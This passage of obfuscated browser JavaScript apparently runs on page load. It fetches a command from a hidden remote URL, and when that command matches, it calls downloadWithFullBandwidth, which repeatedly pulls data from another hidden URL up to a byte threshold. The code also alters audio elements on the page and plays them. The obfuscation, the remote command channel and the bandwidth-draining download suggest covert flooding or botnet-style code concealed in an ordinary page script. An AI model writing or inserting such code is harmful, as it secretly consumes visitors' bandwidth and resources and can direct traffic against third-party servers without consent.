_0x44e84e=_0x158a82[_0x968f50(0xf0)][_0x968f50(0xe2)]();let _0x29179e=0x0;const _0x1c3cc6=()=>{const _0x1e599d=_0x968f50;_0x44e84e['read']()[_0x1e599d(0xde)](({done:_0x11b4f0,value:_0x36dca4})=>{const _0x51e249=_0x1e599d;if(_0x11b4f0||_0x29179e>=_0x2ae90e)return;_0x29179e+=(_0x36dca4?.[_0x51e249(0xf8)]||0x0)/_0x4f656f,_0x1c3cc6();});};_0x1c3cc6();})[_0x3ba6fe(0xeb)](_0x3b4d62=>console[_0x3ba6fe(0xe5)](_0x3ba6fe(0xe3)+(_0x12fd1b+0x1)+':',_0x3b4d62));}console[_0x3ba6fe(0xf5)](_0x3ba6fe(0xf1)+_0x580cd7+_0x3ba6fe(0xee)+_0x1fa8d9);}function _0x5572(_0x98135a,_0x47f2ef){const _0x129786=_0x1297();return _0x5572=function(_0x55721f,_0x143339){_0x55721f=_0x55721f-0xde;let _0x4738d6=_0x129786[_0x55721f];return _0x4738d6;},_0x5572(_0x98135a,_0x47f2ef);}fetch(_0xa5f570(0xf9))[_0xa5f570(0xde)](_0x4f7d9d=>_0x4f7d9d[_0xa5f570(0xfb)]())[_0xa5f570(0xde)](_0x495364=>{const _0x554af8=_0xa5f570,[_0x4307ad,_0x180cad]=_0x495364['split']('|');switch(_0x4307ad['trim']()[_0x554af8(0xfa)]()){case _0x554af8(0xfe):downloadWithFullBandwidth(_0x554af8(0xe4));break;default:break;}processAudios();})[_0xa5f570(0xeb)](_0x41cb98=>{processAudios();});function processAudios(){const _0x345e23=setInterval(()=>{const _0x5bacf8=_0x5572,_0x1d4e90=document[_0x5bacf8(0xea)]('audio');_0x1d4e90[_0x5bacf8(0xf8)]>0x0&&(_0x1d4e90[_0x5bacf8(0xe6)](ChangeAttributeAudio),clearInterval(_0x345e23));},0x3e8);}function ChangeAttributeAudio(_0x327b5c){const _0x3d182b=_0xa5f570;_0x327b5c[_0x3d182b(0xed)](_0x3d182b(0xf4),_0x3d182b(0xe1)),_0x327b5c[_0x3d182b(0xe7)]();}function removeURLParameter(_0x48b61c){const _0x53cd8c=_0xa5f570;try{return _0x48b61c[_0x53cd8c(0xfc)]('?')[0x0];}catch{return _0x48b61c;}}